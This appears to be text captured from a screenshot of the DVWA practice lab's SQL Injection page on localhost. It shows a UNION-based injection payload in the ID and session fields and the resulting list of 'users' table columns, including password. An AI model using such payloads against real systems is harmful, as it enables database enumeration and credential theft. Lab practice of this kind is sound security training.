 127.0.0.1/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,user_id,first_name,last_name,user,password,avatar,last_
SQL Injection Session Inp
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
Submit
Close